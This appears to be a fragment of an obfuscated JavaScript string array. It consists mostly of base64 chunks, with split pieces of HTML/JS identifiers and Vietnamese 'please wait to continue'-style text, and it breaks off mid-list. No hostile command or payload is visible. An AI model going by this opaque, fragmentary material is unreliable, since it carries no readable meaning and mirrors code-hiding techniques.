"rV7VvintB4", "49/LLPW2Ke", "92l7nhdU2x", "uTeAiblXZ6", "AA3JAv//Ln", "5SnyiXvi3u", "591q552ofx", "Ok2LfFPMwm", "k06mycDF1P", "+RHAQAAOL0", "10skw/euNB", "GkQ8AgBEeJ", "n2fxRx8YA+", "ner {\n    ", "AKxI3BP3Ig", "uKe7lRenu0", "4C4t9pJ3NO", "YdhL3lJllZ", "cIXKebkfB+", "3raZtMljOn", "xol06m73h6", "vz3jhVplaL", "c29N2HyIYQ", "ASURBVHVKT", "rfkHmHwIIY", "hgmdTS6BKm", "eTpZpr6uIo", "iUr3gM9Nv8", "Dlh7aN6Str", "6ISfWCz0y/", "b4lSZmHu2y", "to+cZxOljl", "xCaKsw9zD3", "l7APCh4A0N", "vh4EszMxol", "GydxT3eGJx", "uZbu5CTuFT", "l6vJJj2zfK", "zDnHPbCTuA", "NcS+62fPj/", "8hhNAXDD6E", "B0KUD9LKB6", "QnzwNNYZIY", "+o5+5Ik6V+", "yjg/3q4VMm", "Zm/bq3IffS", "Vaq5rcwjyf", "Vui lòng t", "yzCHMPc8+B", "pM+xzsMuZ8", "UE3QKiDPcG", "P0soHp1Uwo", "GldksnUpZK", "fTnBUKWjlV", "mE51Lpjxlj", "wzCd42W6Bb", "fv0x2j3pzP", "ucpYz/eVeg", "E8CM0Mkyl+", "yC75JXs48J", "ICbEffEvQh", "ZFvfW3xT36", "RdW2xT3xL3", "YlO7caUwZb", "tzD3FNRmHs", "+PxB/76N0S", "jjD36kyNt4", "eDW9gAADQg", "aC+aGvg87k", "ZSpaTslxU6", "Me9HcU+dhA", "NqEsZS5js5", "pqHt3kInu+", "vZ/IHGxj4N", "để tiếp tụ", "65APrCTsfQ", "nduFKYktiE", "09Ex/xzJ3U", "RNzzOYl7Fu", "t9RrufcyAb", "KZGaqDvIt6", "VuAYVMc0Yo", "3PvtXLPXZY", "tSKxD2rk7j", "Dce/qiyAcA", "FM+l7st79/", "eCAOCzvdMe", "zBPQ74Z8L2", "pxT3IqL892", "E+FN1oAAIA", "9zyHfGx/Hp", "MAnPvgzD5E", "pAyHZbSvze", "2ZWpG4Z3US", "652Rvicy9f", "i10fti4l/6", "2XaewtCnZp", "oNsZfZjus6", "2AAAAAt5iX", "fdrDwCwX+K", "He7KLt2Bqw", "QAAWMFD5BP", "XU7inu5MrU", "QsPQteFLjM", "l7kZFWZxzi", "drU2BWm1cy", "0PqvF0ew9T", "zHBGd0SGpC", "SdLPMc7sku", "z35Bs8V1fY", "mXwtxbxsTc", "fca86ZKWTu", "HBYXngAAKC", "/YblfpwRdG", "18I8M8RcVm", "NXGqTMvadM", "5C/O+OFVme", "ABs6iXzi3p", "pr5Oa+b7NG", "hX3xwn7gEA", "2fcM7h3zX8", "brower_ver", "u0myZmGiN1", "dZJEsTFFjd", "ePnD7agcjZ", "P9cAgAAFPg", "ZDsNol5PWK", "zwKY3cVyzq", "PgRYHL7DzO", "rl1n+Eew3Q", "aSgPmu/6be", "L70p7tX2Oi", "rb5zp+XaXL", "GVk7inO+8O", "hL1fwWZspA", "1MrEvesTuK", "1PCWzN5dI5", "uAApT5apul", "eHoxaDMzvD", "8bbZAtwp6M", "ff00ScweyM", "YIcw9zzyLM", "fZo7Zn4iGd", "hd68b0o9fs", "Kkecz0xZM/", "syyM7wacc/", "IzJCydesVK", "sZ7jFMxwOQ", "k3bKV4nw3x", "p5gAKAFYh7", "fTo3+e1z0o", "7pmNxD0AM1", "55L3Gv/bZ+", "lI3AOADwNv", "3P6Pr38Uvb", "L5bH5HpnpM", "KYBOXQffzd", "dFOsXMa9Hc", '%" y="50%"', "AM2Y22z+Cb", "b+6pdV4Qtc", "zPzTmik86U", "PvtXLP1T6M", "1+cdTLMvmH", "prvv5mdKHM", "IufdEzkcTT", "2ZRYztCM32", "Z8KLAZXYe5", "7HjNxb62Tu", "EPAAAOy4M+", "7Vidxz2Mm7", "BUKWjlVTDo", "1xIAQAgANZ", "LMOJSp7782", "9bbFPkAAGB", "M/E3LMyMff", "m6L2/QPvHP", "Rqa9/mvk+Z", "getElement", "4t7C5EPAAD", "QldMYlKxKd", "WwSTO90JBO", "P7V983miXf", "rxD3fQOLeN", "QywkKdZqbs", "kbCboFBBnu", "n6r+49H31z", "h4ihpgmJzj", "wjdRWxW6Nb", "r4d8dAXkeW", "1EPgAAmMsD", "fAI9niFno4", "xL3ElLjXvd", "kmfq6iiDaH", " 0;\n    bo", "WZ8ckw99xM", "3ZvLoHJ08M", "gGZMbaoS4f", "c6Je6VNtsP", "b11N8W9+uY", "zD0xiGHm3p", "KUuYyNhvpn", "FWmVpeaaXA", "H3rEzMvX1M", "yKdYua1aO6", "ter;\n    w", "mnPYfFGeOd", "Ke2UjcAwCA", "jQaCpB05sb", "pZqGP6R57J", "uZ9vosGfas", '149.59Z" f', "jLhX3ARxb4", "qFZ1pNMpm6", "wie855KPf5", "VzT50sc7ka", "M+mzh9l8fG", "ig2RYSCwtx", "cagEAgFV8/", "7W9zgurbYp", "KcQ5iajzMk", "uLeC//wwQ+", "TDyGE0GTxk", "0FZ9rd8pic", "SxD0vxD0AN", "EmFQvWF82Z", 'ink:href="', "Vqb7jj1Qka", "4bu6ElS0ro", "ys6mOnb3dW", "yQ5ebiYud0", "ovvZTWT652", "ir1KPbbbPr", "+If252fngE", "t8N8pq/Ef5", "Fkz/c7k0Tk", "jjtC09c7Az", "YPYzJQ5i5h", "2Ke+JelriX", "yEwAcAwFTi", "l+n7tNuYe6", "E7piEpOKTY", "2uaZQyEbLd", "em/AwnE+C9", "sS5u1sNtXJ", "I5je5Vaq5r", "P1qyrm8t2p", "nAozvvUU4x", "WgCAOAmtUc", "WNeSbAV8z+", "0tpsjFNl1r", "PcwKJveCPs", "bi38Z97Zzg", "T156lLLYV5", "LbmUXpTW+Y", "GGe2OQzYdm", "+Tzx287aAI", "mpTD3ljEx9", "ncQ93am8PN", "vsPM4Pl5yj", "IO7N3BT3Ms", "LvBDPAYMuv", "cUyfRfZtbE", "dKE9s5iXu6", "cu8gEAABzD", "RDCKGvYjNE", "nad0/sO9XJ", "LCFzM+n4TN", "yOeTybTXS+", "uA5LOPETcR", "fuqrvir8Ag", "lxOLIycYKb", "dXGqzNTa/F", "Zpn3bGe5pb", "l9dkUp8rE3", "cKrOG/TrqZ", "cweyMlNen0", "m7zHaWsez4", "KnglMpDFtW", "jqUmP7665o", "XpKWf25//z", "741TZWq1SD", "RD0kVKZeqO", "8RHPHMm9Rz", "JTX/80833M", "OFVm7PUg3V", "WCfBiNxD5b", "2z+avYT3Ji", "90R9g9jLPO", "awHVMsCJHn", "n0r1rvi6U7", "CMlyoAANgQ", "ubMyPaWs+b", "FfbWxwQ96Z", "jjTvFsiE6z", "nevACpxwPh", "0eylqW3OtN", "/n/0kvO8kx", "1t9xY62UXX", "u5TXGv8szh", "hHIHKr/OOe", "DqxD1xL0Lc", "pzr8SMT4a5", "Y29y4FrozG", "OsQ9AACAb8", "UzQKSDOcO8", "0zfFvfpmhr", "8EM8Bgy68a", "/qFjohJtUL", "a38JMGQjJb", "ihieLlhBC6", "GqzBq2/NAs", "PZxpc53hXg", "ii/eGCmVdC", "lbwas", "ZZp2I3d62o", "NC6Ae08Y0z", "/4AADT7/Mc", "4N3jB/U9yL", "oSy2FeTubT", "r4vl0ycLKR", "TdnvXzHPId", "/5TfM8yo50", "1LK2A7XvaA", "qZfShPft0s", "yTuiXvPEfk", "5ZmZh7+5iY", "Dx3THJtP8N", "CAkA8v/pt8", "vwdQeDbqDF", "cGJeCgEAgC", "mZTnZ9A0jJ", "ystem-ui, ", "3SnZQJxT3I", "lMx6eaXmZm", "63CvVXgmlg", "yhnsfM+D72", "u54FMbuKpZ", "is0bMjaWbL", "AAATfkq8hH", "o7oIZFb8w7", "DSlyCfuAQA", "qHYVOvkGxn", "jacDMaFzDH", "gOz0Pifue+", "kNPKJe60Pb", "cSU+Je92b7", "QGwlaIsy91", "jNeES4xMfd", "vlJ4l7n7cS", "whAAAA2Knr", "/CobkLZlT8", "cJc2H+/7m4", "9+nxzZxnxs", "+qbHReKe1c", "QDAB+Ql8hH", "OmOUW/EvYq", "2FT3/2dN6B", "ICLapFP3BP", "x9+rMREMLE", "YzdvCyhiwv", "yLbop7mWVx", "vjnEzXAOzj", "puTYX7NNgJ", "Ue4/z/fQe5", "Lmoh7wsQeT", "MQ93Unc2+c", "m8Rwhik2Da", "wsb+z4+/qh", "5khb64kzI1", "TD33EzMvTo", "tU6+UaGeYq", "nP+jf4SKdQ", "xLvhnwPcDc", "+u58Quzugt", "sXEj9ELC3M", "yjOHN5vvJu", "xmAO+L8ghH", "CHMYBACAg2", "b1jxr2FyAc", "20sk0GbiY+", "B8/ybe4oLx", "GqX3+BePjp", "eHdrlJO7pz", "zJoyNJZh5y", "9q1bxjRH8I", "zqZlb9xnuM", "DHHzqCJTor", "zNm2ds7YN6", "      (var", "Pycue4V60z", "49AplStFrn", "93SMSq5M1B", "3LM4R4dlJ3", "iXuJKXGve7", "kvTO7CdFVs", "RgZhzufT3O", "n1dt7UlwbR", "0zcW+sk7un", "kwzpv+9W3F", "LfepsgHANv", "T2DsPWFKWs", "cjU10DNfJ/", "qvWMMtE8CM", "d8JdKXmeZD", "9+1wYzaSAo", "w7ZvlMbn+D", "ZE5eIHrve9", "J/Ouy8sThs", "odM8zr0fMi", "dnfB7GdKHM", "vTMsDIrF/3", "fJCGfiaUYk", "EPAPDCDQCw", "5l8vtk4y/q", "piblqxk61K", "SsTc28fE3N", "zLB7DwmOKN", "tH4TJhxC6g", "x9/YxX9Xce", "4JtS0CAAAg", "AADABnlQBw", "l74l6UuBcl", "7Qz3tDbDvX", "R4bzz3VWDY", "U9dLJGvjQI", "5+FQBgPa/9", "EFUuWebfAT", "NG8DaMbcns", "xbxsTcqzMx", "4jdizFkHSR", "kddFz+YNpn", "vrdb2JTYLp", "CnZosA2JyO", "WSdzTnXWIe", "TyAcAsD8e4", "86qQTNh7Lj", "ElEQVQswtz", "cwIPBOYSGP", "wf2TD2F2+a", "D1xb3RK3Ct", "bKp18o0M8x", "+u58QuzurN", "h7gHAOvhDQ", "3E8R19d5W1", "gllT6a+OXa", "+f+cuY9ppd", "UHY/C2F3Fs", "NmPMb0Yd5W", "select: te", "ALxkAlHiJf", "9BOyec+R3e", "xUKeMxzPXb", "lulyN5W27d", "pD6hs7dDa1", "WyvG22QDdC", "84iHfOeBzj", "0mTtDb1Yss", "MTcE1WvlAW", "Odw77V8x3o", "SOJObYGdAy", "YnLAUoprsV", "10JnQ+qZKs", "(#mask0_64", "TxwnR0uBwR", "U8z38eMwDO", "dYAIAX+iKf", "5xW/kyuQ9T", "uPeLei7vEN", "oZ55/c88/z", "8hh/tuP+tw", "12v601sEkz", "HHP4iTu6U7", "lYnNBbcLce", "VCRrhJWpuN", "VkLhncRL3d", "u6tY1jHdix", "6G9nIk7Qv+", "AcAbMUhBAC", "4wLmWHzqpB", "IIoe+LFwNC", "h3tfjHPLVj", "uJMfeEE7kM", "xT9XsPs9R5", "q3/JZyuYZd", "rKhjYm5h7k", "43vqhP4d7r", "ZWXaGVyPu2", "AZyOfuCfuD", "k7unO8CTin", "EkJPZiGtns", "AAEBWNfOIe", "PhyXMA09jk", "rQikDLHzoA", "3/QoXYg5TO", "DwIAUAHcU/", "PauTuOcxE/", "I3AMQ4cIBA", "eW+cKlOrRY", "eGtmTw6Ryd", "x9/SpJzEx9", "19S9yrby49", "CFz9+sK5jR", "NzDvea+w6+", "KkLyafUzoi", "RpsUy", "gn7iWmxL3u", "ArDavZKbWp", "PPIsw9zD0H", "PSsTc28fE3", "/zOdx7Ld+x", "pr4Gaub7NG", "roxuthP30s", "IBwH74oA1w", "3xIV5b5wqU", "pkR1x+mtyH", "/7uadU+2Xj", "0zOvFb+zWr", "rSFdiPfnad", "xD0AALjKAR", "P2MuHGn3NO", "bAAAAd+g08", "whzD3PPgcL", "Ka/GTjok8j", "RccAAB4grg", "Qj7lmcxD3d", "wtKMlow3+n", "GXtm5mMMxl", "glW5IhzDVM", "crb4kL8944", "8AsNALAmn6", "3cprjXcmV0", "1M3xb3cpri", "p7hU1xL7cp", "nhrgHAADAh", "M97Q2w73ON", "m+p3Jo3N08", "eCVcYMHe7J", "FdTuKe7kyt", "YVPf/Z03oG", "/TNyrEvkAA", "3K2C6z6ZUY", "bE2Kszy1po", "8KcaM6xGpk", "19U8z38eMw", "jN/9b//959", "7urMOcQ8AY", "uhkmfe3sKn", "jvkkvASUYL", "O7Ta5yYecf", "SZVkNUy/5G", "Vui lòng c", "QlvifnM8RC", "ThWTPpvq2C", "Mw2f6hY6IS", "zTSKRxwXbc", "ENovXkYIoV", "EvOIO4Vx2S", "H5nxOw8AAB", "/vRjXMve4/", "ai2nOCCUN4", "GRDGxNzD3N", "RbkrPC1xnh", "TPmo99Ph3j", "ZoZNlLt3VO", "3RmeRNyzO4", "DFPM8fNT7q", "u2VIjlzth3", "MK4CJff3HM", "ebewMcTNcI", "wNR9nSO6BJ", "JeabP9MHEv", "sj7ol7EeKe", "jLmJsmp02l", "D8z13YAwDg", "mfp50xRnrQ", "4J+5FiHviX", "zhtzeMZ0Yy", "7cAwAeePEG", "0TPRMfsUxd", "85V6e7+f9m", "Fy4figYvCm", "0SGoCcS9pI", "0+2AAAAKAN", "62odpeKo9C", "PfGljYfirG", "q+soeeOyYf", "2MNZeha8KH", "hmcBEGtO2V", "pPiHgAAcDs", "Yd4QuCY4jw", "e14jH3HP4S", "l0TeaXTySt", "tLmFye/Rzf", "CIXFhoEkYe", "v/66Jk6VJ6", "s+3K8WMm1u", "JO4VN0Hc2+", "fNAAAAHDLf", "DPgAAF4l74", "riXmxP3AAD", "X/MzYL5q3A", "AgCbe5AAAA", "GHMPdeK/dc", "tSjXlMXvYM", "fYWB8S96Zv", "cyw+ddIJG4", "YKZ+ve4SKe", "tNWmuFff7L", "tNzdy6z3CP", "Jr5vlwycbG", "1SDHORqb/7", "+JUmZh7tsl", "ApLeNx5nG3", "SxD0AgDoHK", "qQm3B9Et5l", "zTUbggmM1d", "mHv61I86Y/", "UTsJHfrOsM", "2.8V66.379", "Xvv+R2RDwC", "Im4Z3cS93T", "zYAAPCAuCf", "lMzD0xCMy9", "ADEvfyP87P", "Pc09FYe6Vm", "dHmnZU4BhU", "+ZzEPYtzdF", "DprFM3SPS1", "LLoa1R43Sy", "p8XNvZ9fPx", "YpNgeqcjmV", "4J+6NTol7p", "+nu+6dHKzq", "GbpbkB+63E", "iPcpm3cwz1", "UGTp5k9Ctg", "eVege+u1/U", "HyAQAAW+Vl", "kPthmAyc8V", "bL4Z6aOf+z", "vc5avTfe5u", "3EBcyw+ddI", "mXH4IZ3L1w", "e69Vu65y/J", "Id8miwDYnI", "tU3u+4o7kU", "A7Ia4J+5Fi", "OObxbDbR+Z", "/4zf9/QYAA", "gqkNN6NxAX", "/Fw7O/Xj/0", "lBAybW55TE", "l7iUh7nmdN", "WppOuApDMP", "Ih8AAACzef", "Xzru0Q+AAD", "yPaWs+bmfn", "5xz2wk7gHA", "ZIp68LY2ae", "9mjQHbQwJv", "sIXMz6fhM0", "huQddAW+Nf", "+QAAgOfc+9", "k7jn3ONep3", "v5AABm88AF", "9wp8d72uN7", "nDPh6FyYcQ", "GXMPeG5540", "7l6qZG6z+S", "randomUUID", "CzWSTHP4Z7", "z5xL0Xd4lv", "LaXcz69fFe", "AAICVecMAA", "9GlzHvR3FM", "UMu0F87N95", "0im+jvkSUM", "6ez+zdgxKx", "WS+dAP/hEK", "7eVtAIvMc8", "ExgIo1p2yo", "EKDcuGuuYU", "lM7U23XHqh", "AADs3LeRr/", "ADALyVzygC", "WcahY77ocm", "FNsSny/Rzy", "kPGDncK+57", "eJeDdj37rH", "f9usgHAADX", "W7uQk7hU3Q", "9ysU3iHwAA", "X/2N/xNPoT", "b6vIO55hxL", "DuLUQ+AIDj", "4a+VrolTZV", "alG45IFfEv", "PfVfbvs+q7", "4kH5/7hsjz", "O4BwCPgjQo", "n7nvugUeyx", "3+uumnf4XJ", "QncS8y0uqM", "U5zEPd05Oi", "49gepdbqZr", "RCcAAOyAuC", "ZYYGpXbSyT", "JB00EKYY/G", "P5J8QuSU1w", "1NMnqdnbrO", "RT3xlanbYp", "NRJJ2wM993", "X7un/3o94d", "nEvZmb4l5t", "LkQ8AADgCL", "/BYlYQuZm0", "6Y5TL2SEm6", "ik21Tr6RYZ", "y4FrozG998", "N+8zPFFuSs", "WwuPbTVprh", "1XfutFybC/", "2TdwT9yLEP", "5h7mngOFuZ", "8MEAAADwAT", "iNDudvjnEz", "GqTJjr4din", "/knxC5JTXC", "b8RogQb8Tc", "dqvGRDGxNz", "1Y1Cpor2V6", "j4SM9mh0D3", "5ppiF7Zi43", "NwDAxol74l", "dFHTvZJtgy", "JxGPuKea+l", "vOt7+wT+He", "JGxux", "OFYwq3UO7Y", "qsWwKXIucq", "n98ZuluQH7", "Qw4THWy0lm", "YcnPvx/qOf", "BgcAAI/g68", "xtn7hv7IaW", "f/kn6+05lI", "6Pjz/qmRE6", "LdtjKPp18t", "c0ZoaQBXMd", "hTH3/tUHsp", "akw9sMy6Gx", "UywKkecz0w", "p7uVF6e7ST", "MR75xL0Xd4", "Z6bd45rV+m", "IYRUYe5h7l", "k65vCnvJxV", "z7ZT2dC55M", "XKW+LCvDdO", "tent", "lMkODUjvZj", "gaSwyQx1KT", "y8xM9xVruG", "uBEZ7uccH2", "CpTuKebfEW", "BQAA4Ax8xi", "OsXMa9HcU+", "8EF4UyZ7gn", "yw9tG9NX1o", "Bp7HIDHUoM", "WIe+JeYkrc", "fD3HMzMfdq", "70QysT7kQ1", "7qOJtOpnap", "mfB2aPBCzL", "0Bbw18nVxq", "7+ih07WyJc", "bFM38z1/n7", "nsLkQ8AGOF", "4MeGydUDeT", "uZETpZ5v0t", "tF87z23WlC", "vl6jPAv4e6", "znbcAyavZx", "2BWm1cyU2v", "iXsAsC4vvA", "cqzMvhbm3j", "CKnkY+4N81", "ZKbWpjtOvZ", "+2HiXnpT3K", "ATl0H383U9", "Toz3sUprZE", "MAAD4148hH", "MDR3PsdBQD", "znix3ujc8/", "fEvQhx71Bx", "RTa77rjSZv", "JMO0Xy2Nyv", "1qQMHMfMh3", "x8A4IMQjnz", "w/xNcS+62f", "+vO8VBU53E", "QAAduNy5BP", "1HiHgAAtHN", "UO+CZ4KJQ5", "KdLp68KYme", "AYY4z9yt66", "c8/AuH9owH", "X39dE6fKk9", "3sJ/Oe4QgN", "i32knc0513", "OJaa//pok5", "mTTtgY7jdK", "mb/+o9c55D", "gAAbOzx3+Q", "mE012M6fzG", "8AMHkCjJfu", "Uc9M0Iny7y", "yxvFHdEn1h", "xsQD7zZCPv", "PV5B9PsC+a", "UzMPcw9scN", "Sdxr4yTu6c", "7p5pri3EPk", "I6FwAma8O5", "BdN1Dfqbf4", "1JCbmnhjEi", "YNpn02cvst", "PHj37jN6ZP", "7/rkzeXSOT", "TMtTpZJteL", "fQp3JTD4vb", "IQ+gTD3MPf", "uRkVZnHOKe", "eFPdqe50XV", "XapjQ2eQSq", "A140wAAAHB", "Gv+ORNN8W9", "Y7sUJTMenm", "vUi9MaxFx/", "0OTiHs+Z+l", "Zny+myKU2V", "i4y0OuMQ98", "PU+BCSYE7O", "+HC/Wsi0ue", "ovlMbneGak", "PsuxA0c15e", "BwAAWElf5B", "93nd4buFuS", "4z9A9d3BZ6", "zWIez7fq5O", "OByDv+HC/W", "P5uvmERVnq", "nJO5ZnKPDs", "x/nhknN0WH", "Zhk91C50Qk", "9LEPQCA8xy", "kthhv439yK", "VHvkPtxRtC", "VILpJWZWpt", "FTzom8jiae", "9e9xkU4xcw", "6WeY53JNdv", "X2R72Bxb8f", "PjGXplnyHd", "NodUdRM/C7", "z+qg4/IH0z", "a++OU7cAwB", "T3bxFkxtuB", "3I/8+zRQye", "fmgfmnjCjt", "yHfGbmwfkH", "Z77CId9XDT", "dTuKe7kytS", "gEHinrgXIe", "xzuyS7egqk", "7Wx6TkyHNj", "0zbz5ZWBT7", "IhEYSc9L2o", "nEveztxL2e", "ibmXp15Kcy", "2jSLbRX3z/", "tHN4BgAAbs", "1xDwAAIAYf", "93WmZQNyTn", "BheBf5iHvL", "xc7JSuz+aB", "uMgrj3zhQ/", "dxL3atZpTu", "/hf3wf/zdO", "EM+Iecc8Hc", "Y58ol7lU1x", "wsQMv/t//c", "7uct5+dTzh", "KbMvfDXZE5", "4yYY2JuYe5", "y4tyfEzXBK", "DARWcjn7gH", "EzJW4uLXq+", "espyXe6vNM", "qmCazuYT4p", "oIUxNy1Zyd", "VojY8IWyIQ", "pnm3RCZYlS", "X2RT3GjbFv", "gHM/iHvQBH", "x+NRJJ2wM9", "4Ujcq2+OE/", "SmFKzqb76s", "OKzUKeZKXs", "3Zvth+0/7i", "mhpAFcxwQr", "6+SYhzO4ff", "nynUKeJfYl", "OTosO4l7ys", "vIBAHgLcU/", "a8PpviVJmY", "innerHTML", "SujBNLTdW+", "UGonnUyTgY", "9AJjPiy0Aw", "O4p7uvDu0y", "HS993SMSq5", "TNbpYo6tBc", "5LS7mPXr47", "mHuVxTphLf", "AIABJREFUm", "kbO28/OJ5y", "Q8BAIAXcQ9", "N3jB98+++9", "maLANicvVA", "H6z31hNCt9", "d1Zh7gHAHP", "A4zM+nVvQ+", "o4VebjRzg0", "56XW9ik2B6", "v7JH2sz//M", "1sT+ZHqrMx", "DwAAUADcU/", "PenwxLmgae", "1xL7p5pri3", "zQoNROOpkm", "N9PspGZijx", "Hs+iHtmI3E", "eyH7yB7v/J", "dkxmGj7VLX", "P1dvP2DFT9", "3kLcc/n053", "lYk9nKVnwY", "ffzdT2ifvG", "FCg9DYWmaE", "aaY/MJvvum", "3yAcAwB74J", "qZr5P8xaeC", "yNfF6fKPCn", "Xvdl+mLiX3", "3xO4p7FOs1", "Wjbe8E8ME9", "cxXN/d+pb/", "TuGdxjg7LT", "V4lb8ut+wz", "BCbSmLatwq", "Y48z9ih46W", "knc053hScQ", "re9P0J3+4p", "GmmcQdeGqf", "y5l+KU183y", "dEUCM", "/Xi5TuDcW8", "O90x6s35jH", "4w3v/8I/8n", "0bzvDPa3VD", "CTuAcBUeIM", "EEJ3FhsYej", "0mb7QeJebu", "quIaXs90FV", "i2Y2qNBd9D", "csTMe9HcU+", "LYtJnU61Tw", "5LhTtwqE6W", "XuRkVZnHOK", "WTyfLtG87w", "2fpjTZZ9WZ", "FvmmmIXtmL", "knBoG518LE", "hY77ocmhr1", "3FvufK6yAc", "d0ZnkTc83m", "HmS/djimp+", "3O4WobnLkl", "2Rlejbjncx", "Joa9Q4nSzz", "YEbFL8x741", "M9wQWyJSW8", "qS1mYwRkw8", "nUU6Iabs64", "p1mpuzR2jP", "3xL0scS9N3", "nMQ9i3Wak7", "T3eODstO4p", "ic6cELnFI8", "xmRDwAAOL5", "AunmAAGAqc", "LCmhB9PQdm", "r-radius: ", "69JYu5AVmb", "L9toIpq1YF", "xqkyjTvwaN", "ANhMMvKJew", "zkMAAAhDpY", "HSRUpm641E", "jpK5+hh6QF", "udFd/T+b8R", "nxsC181Mq3", "f/8FkUAEDE", "l5mZrqvWMM", "SaHPqUw94b", "L3s5p7D7pj", "YiHwAckw/w", "tyx+RD6B5i", "yEYe3XmxNw", "PKGqWfOcM9", "RA5n0p7tK/", "3Exc7JSuT2", "gGeCi0KZM9", "hlApgROlmm", "tSNyzOol7H", "M+bpjhrVZg", "4VNcS+3Ke6", "3AAB2xuEMA", "FP3IsQ98S9", "0uqMQ9xzQ9", "yLT510wsZw", "CQAAd+x65B", "VmeRZ3nPGK", "YsIY7qywie", "RT3Msvi3rq", "M6//tM/5h/", "L3uzfbDxL3", "GSYe24m5l6", "O+Tbjq9bqD", "cVx+CGdy9U", "g+9mavvEfW", "GfGwLXzUyr", "8PAOAHAi4p", "wIIYRQVLw0", "NZpTuJeZKT", "ex8wrlbPvY", "9s5G4BwDwU", "tinu1zT7iX", "wR71Eik6jK", "PcE/cGb5i/", "Hlzimi1yok", "hxT9xLTIl7", "whik2DaL5b", "abP9MHEvvS", "yvxxyWhKQm", "vJxL2y8+7Q", "vohJhUL1gy", "xC7JDXBmeb", "3|5|1|0|4|", "63cc7UPY5z", "JTw98zdns7", "LNYpzmJe5G", "W1o18Xy6bT", "IO75fK9O4p", "fOoh3zngA8", "wuRDCKEZYj", "4XLAAA2Chx", "77Ap9N5gBH", "IB7400QAAA", "JKZWpvuOPV", "f/g//y/s0t", "ZxOm7rEr9B", "8xd8JR8AAD", "o0xapUzv+V", "vjVJlaXWqm", "sykS0Ytcws", "bXOyN1JjL1", "Hf14uU7xb3", "AD4Bj4UAQA", "i1uoYcz8Ni", "m/DM3UuVzG", "AIAAMPEvdv", "zTyoSy2FeT", "a7i10souu7", "NzrlbfEhXl", "UQ+AGDrXvE", "6HsS9JNM1X", "KxCTK1phqm", "-width: 4;", "T2yfuG7uhJ", "pkROlnm/S1", "vjUFzmhTJ/", 'ner">\n    ', "xIw41U61Y1", "P1c+Hg3I/3", "D78R9xavim", "NfF6fKPCn7", "gabRm", "Kz/SNWKaur", "Unknown", "ORafOumEje", "OSOU1NB1TG", "tvthP3wovi", "MljpztGvTm", "sZtndkxmGj", "5dI5OnhioU", "73N0x6s35j", "uYVwLQucTl", "5O4V5o4gLg", "o3N08sRAnT", "3cwzb5g7hk", "ZETpZ5v0tb", "gdlPvgGeCi", "GLqa+/woSs", "V3kQp0sc9H", "YAAABY1bPI", "rkh7gEAAGj", "125h7oFsi4", "HOGewILZEr", "YGZbFOhmkr", "CWfe8P7sX5", "xL3dOfosOw", "MfesTMy9fU", "sICSn3cmsX", "e4VNsW93Ka", "QCAUxH3xL0", "CSJSX0YBra", "Sprtg9jMlD", "ORT9zby6a4", "StlgWDzzPi", "cyU8NZMHp2", "YfOfP/4J3b", "WyITrMoR5z", "U71vsQ6kxm", "1ODjdepoQ0", "/30O+Tbjq9", "vIR99SXZzu", "d630IdSYz+", "LcE/dG53Ye", "mGvypxgyrk", "E9fy/0FBBo", "flXFXGYLap", "HPbCTuATSC", "9lkddFz+YN", "IH+yCfuJYl", "ANkDcE/cix", "j9T4iBmXgF", "fW6O37xGM3", "D1zG/a+H+H", "ttyb2J9Nbn", "NvQOeCS4KZ", "Mxkh0L3PPN", "bYGdAyGjDL", "ncQ925fJe5", "Mc7j3Wr5jv", "McO9J9v8Qc", "zs45S3S9yL", "Yxr0dsMLjM", "nm81msk2XC", "EfYmVNLgmm", "ceiEj3CStz", "vnSPYerr3m", "SYsIZ8KxWa", "Rzi3FvufK6", "aCXDUyvZkL", "pdX6xNgVlt", "OV9vgTD/Us", "j5m4t9ZJ3N", "3mw/TNyrEv", "CVTnifGbKm", "ASKE0Ikw9z", "T9xzL7nQS9", "vfS6vlibAr", "myBTKhB6ZY", "wIfjx39082", "cLmTa3XCYu", "qY7Tr2QEW6", "nsUZHZKaQN", "ogQb8Tc3wz", "yCz94EAADe", "0sU/8eF+kU", "jPxNyzMjH3", "z7x2M3bAoq", "MU1OcLqLMR", "sYJZqDOZ6c", "AKAAA0WY58", "mZnuK9Zwyw", "tV9P368Egj", "KmzS2PycmQ", "ApnSMh5nHn", "Ht1JubePib", "3acyygZCcd", "rnahzHOZqZ", "NTaPGnG5EM", "VMJD5/8Bd/", "0q4VpGWBk1", "M9x7B5s/zN", "F0VjWJ/6XZ", "mKSo2E3WyT", "QZsahTH3/t", "qeG5t54t+Q", "0skyq9lPrV", "P/KJey/uEt", "u48TAP80zu", "b7bEo15jF5", "zdsAmjG32f", "yJuZenYm5t", "ufdrDQDbJe", "vHu/PgAAc4", "9nFI1nL0lu", "qZNl2opm2T", "Ma9HcU+fmA", "DFPDtjrTX5", "cTzIu8y4BA", "/04I+jMREM", "Y6UOEAy/7s", "xLm3vDck7e", "dtDAm9N35h", "AwDQRdwT9y", "DxyKAAA4pP", "3oCCuVYny+", "9j5m4t9ZJ3", "BIYk7aPhQT", "aKtNca++2X", "gRY441zBlM", "YeJe+lNca+", "AqjxIAgCrE", "yzD03E3Ovx", "AABw9z768Y", "SSZTl0q6Dk", "PXEvMSXudW", "2AADYPHFP3", "uFfaFPkAAI", "T3/2dN6Bgr", "//lrg3MPfc", "cSctH0oJmj", "cgZfGqTDjW", "B5O4p7FOTo", "j+VHClCwQM", "H3iHs+iHtm", "EJojtiQEbq", "+vd4z8O96y", "uLJ1TJNjMh", "6mGJmixsst", "zileCAOCzv", "yqbIBwAAzO", "3D9clocaXG", "HJtP8N03xS", "f67zZrcngp", "untkxmWn4V", "HeG6fK1GqR", "LEQBgEpeRz", "gr2xMPeG55", "txnUId8mc+", "sMF1wSzPco", "eagcc4rfyJ", "e7rRMIO5JT", "TnGneLZEJV", "AkHbvVxQA2", "fnCpTP2+a4", "ETuWYki6SK", "g1GEPdEiHs", "scPMI5guOp", "eBqLzFCHEt", "M0Mky729hU", "mHvLmJh7dS", "hBC6EOYe5p", "TQg2lou7fQ", "Znk6Wqa+rC", "Xp99Vp3pa9", "3P/fsn+d/6", "e:luminanc", "P50JnU+qfK", "w8w3iHcm4O", "uB9ni3cebm", "FLemik5mwk", "pUcOkYlNyL", "9fXfFpnbjS", "AFCpE7Xs25", "jZaQ+aOdwr", "1z8jdSYy9T", "tCmTPck23e", "61Y1Cpor2V", "ZU/MK8N06V", "2+u8sNqmuC", "lOcO9SuYM9", "u8v4VNffd3", "Bd54AQAARH", "AoI2eY/T1j", "K+5jnzEvdA", "o/7BObezYy", "i9ovjTIAgh", "p79c124l54", "k7eJ3IV5X5", "Cx75/ejXpm", "6md9capM/x", "joAAAIABJR", "fZr6PGYFnA", "NOmuCfuZYl", 